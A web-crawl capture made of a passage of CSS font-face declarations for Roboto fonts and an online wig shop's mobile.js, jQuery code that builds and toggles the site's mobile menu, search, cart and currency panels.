	src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url("Roboto-BlackItalic.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Regular";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Regular'), local('Roboto-Regular'), url("Roboto-Regular.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-BoldItalic";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url("Roboto-BoldItalic.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Bold";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Bold'), local('Roboto-Bold'), url("Roboto-Bold.ttf") format('truetype');
}
@font-face {
	font-family: "RobotoCondensed-Bold";
	font-style: normal;
	font-weight: 100;
	src: local('RobotoCondensed Bold'), local('RobotoCondensed-Bold'), url("RobotoCondensed-Bold.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Medium";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Medium'), local('Roboto-Medium'), url("Roboto-Medium.ttf") format('truetype');
}

/*
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url("RobotoCondensed-Light.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 300;
	src: local('Roboto Condensed Light Italic'), local('RobotoCondensed-LightItalic'), url("RobotoCondensed-LightItalic.ttf") format('truetype');
}

/* Normal */
/*
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 400;
	src: local('Roboto Condensed Regular'), local('RobotoCondensed-Regular'), url("RobotoCondensed-Regular.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 400;
	src: local('Roboto Condensed Italic'), local('RobotoCondensed-Italic'), url("RobotoCondensed-Italic.ttf") format('truetype');
}

/* Bold */
/*
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url("RobotoCondensed-Bold.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 700;
	src: local('Roboto Condensed Bold Italic'), local('RobotoCondensed-BoldItalic'), url("RobotoCondensed-BoldItalic.ttf") format('truetype');
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.aprillacewigs.com/js/mobile.js
body_size: 957
content:
$(document).ready(function() {
    $('#subCategoriesMobile').html($('#categories_block_left .block_content').html());
    $('#informationItemsMobile').html($('#informations_block_left .block_content').clone());
    var userInfoBlock = '<li>' + $("#left_column .myaccount h4").html() + '</li>';
    userInfoBlock += $("#left_column .myaccount .block_content .bullet").html();
    userInfoBlock += '<li>' + $("#left_column .myaccount .block_content .logout").html() + '</li>';
    $('#userInfoMobile .tree').html(userInfoBlock);
    $('#cart-block-mobile').html($('#cart_block').clone());
    $('#center_column').append($('.new_products_mobile').clone());
    $('#center_column').append($('.best_seller_mobile').clone());
    $('.headerMenu').click(function(){
        if($('#top-nav-mobile').hasClass('hidden')){
            $('#top-nav-mobile ul .subMenu').css('display', 'none');
            $('#top-nav-mobile ul li').css('background-color','rgb(70,70,70)');
            $('#top-nav-mobile').find('.condition').html('+');
            $('.headerItem').addClass('hidden');
            $('#top-nav-mobile').removeClass('hidden');
            $('.headerTopItem').css('background-color','black');
            $('.headerMenu').css('background-color','rgb(70,70,70)');
        } else {
            $('#top-nav-mobile').addClass('hidden');
            $('.headerTopItem').css('background-color','black');
        }
    });
    $('.headerSearch').click(function(){
        if($('#search-block-top-mobile').hasClass('hidden')){
            $('.headerTopItem').css('background-color','black');
            $('.headerSearch').css('background-color','rgb(70,70,70)');
            $('.headerItem').addClass('hidden');
            $('#search-block-top-mobile').removeClass('hidden');
        } else {
            $('.headerTopItem').css('background-color','black');
            $('#search-block-top-mobile').addClass('hidden');
        }
    });
    $('.headerBasket').click(function(){
        if($('#cart-block-mobile').hasClass('hidden')){
            $('.headerTopItem').css('background-color','black');
            $('.headerBasket').css('background-color','rgb(70,70,70)');
            $('.headerItem').addClass('hidden');
            $('#cart-block-mobile').removeClass('hidden');
        } else {
            $('.headerTopItem').css('background-color','black');
            $('#cart-block-mobile').addClass('hidden');
        }
    });
    $('.headerCurrency').click(function(){
        if($('.currencies_block_top_mobile').hasClass('hidden')){
            $('.headerTopItem').css('background-color','black');
            $('.headerCurrency').css('background-color','rgb(70,70,70)');
            $('.headerItem').addClass('hidden');
            $('.currencies_block_top_mobile').removeClass('hidden');
        } else {
            $('.headerTopItem').css('background-color','black');
            $('.currencies_block_top_mobile').addClass('hidden');
        }
    });
    $('.hasSubMenu').click(function(e){
        e.preventDefault();
        if($(this).attr('openElement') != 'undefined'){
            var elem = '#' + $(this).attr('openElement');
            $(elem).toggle('fast');
            if($(this).find('.condition').html() == '+') {
                $(this).find('.condition').html('-');
                $(this).css('background-color','rgb(51,51,51)');
            } else {
                $(this).find('.condition').html('+');
                $(this).css('background-color','rgb(70,70,70)');
            }
        }   
    });
    $('#search-block-top-mobile .searchLogo').click(function(){
        $('#search-block-top-mobile form').submit();
    });
    $('#search-block-top-mobile .searchClose').click(function(){
        $('.headerTopItem').css('background-color','black');
        $('#search-block-top-mobile').addClass('hidden');
    });
    $('.product_desc_mobile_detail').click(function(){
        if($(this).next().hasClass('hidden')) {
           $(this).next().removeClass('hidden');
           $(this).html("Hide product details");
        } else {
           $(this).next().addClass('hidden');
           $(this).html("Show product details");
        }
    });
    (function($) {
        $("*").click(function (elem) {
            if ($(elem.target).closest("#top-nav-mobile").length === 0
                    && $(elem.target).closest(".headerTopItem").length === 0
                    && $(elem.target).closest("#search-block-top-mobile").length === 0
                    && $(elem.target).closest("#cart-block-mobile").length === 0
                    && $(elem.target).closest(".currencies_block_top_mobile").length === 0) {
                if(!$('#top-nav-mobile').hasClass('hidden'))
                {
                    $('#top-nav-mobile').addClass('hidden');
                }
                if(!$('#search-block-top-mobile').hasClass('hidden'))
                {
                    $('#search-block-top-mobile').addClass('hidden');
                }
                if(!$('#cart-block-mobile').hasClass('hidden'))
                {
                    $('#cart-block-mobile').addClass('hidden');
                }
                if(!$('.currencies_block_top_mobile').hasClass('hidden'))
                {
                    $('.currencies_block_top_mobile').addClass('hidden');
                }
                $('.headerTopItem').css('background-color','black');
            }
       });
    })(newJquery )  
});
